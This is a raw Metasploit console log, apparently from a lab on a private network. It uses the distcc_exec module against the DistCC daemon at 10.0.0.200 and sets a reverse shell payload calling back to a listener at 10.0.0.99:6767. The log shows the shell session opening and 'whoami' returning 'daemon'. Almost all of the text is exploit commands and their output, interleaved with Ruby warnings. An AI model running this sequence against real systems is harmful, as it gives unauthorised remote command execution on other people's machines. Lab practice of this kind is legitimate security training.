 0  exploit/unix/misc/distcc_exec  2002-02-01       excellent  Yes    DistCC Daemon Command Execution
/home/kali/scripts
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
/home/kali/scripts
msf6 > use 0
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transp
ort::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transp
ort::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transp
ort::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set rhosts 10.0.0.200
rhosts => 10.0.0.200
msf6 exploit(unix/misc/distcc_exec) > set lhost 10.0.0.99
lhost => 10.0.0.99
msf6 exploit(unix/misc/distcc_exec) > set lport 6767
lport => 6767
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 10.0.0.99:6767
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vCkvXyZnxVeMIEVE;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 3: Escape: command not found\r\nvCkvXyZnxVeMIEVE\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.0.99:6767 -> 10.0.0.200:45130) at 2023-07-08 16:39:48 -0400
whoami
daemon